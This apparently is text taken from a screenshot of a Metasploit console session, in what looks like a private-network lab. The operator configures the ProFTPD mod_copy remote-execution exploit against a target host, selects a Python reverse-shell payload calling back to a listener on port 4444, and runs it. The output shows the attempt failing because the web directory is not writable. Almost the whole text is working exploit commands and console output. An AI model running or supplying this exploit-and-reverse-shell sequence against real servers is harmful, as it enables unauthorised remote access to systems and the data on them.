 msf6 > use unix/ftp/proftpd_modcopy_exec
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set RHOSTS 192.168.56.104
RHOSTS => 192.168.56.104
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set LHOST 192.168.56.103
LHOST => 192.168.56.103
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/html
SITEPATH => /var/www/html
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set payload cmd/unix/reverse_python
payload => cmd/unix/reverse_python
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] Started reverse TCP handler on 192.168.56.103:4444
[*] 192.168.56.104:80 - 192.168.56.104:21 - Connected to FTP server
[*] 192.168.56.104:80 - 192.168.56.104:21 - Sending copy commands to FTP server
[-] 192.168.56.104:80 - Exploit aborted due to failure: unknown: 192.168.56.104:21 - Failure copying PHP payload to website path, directory not writable?
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) >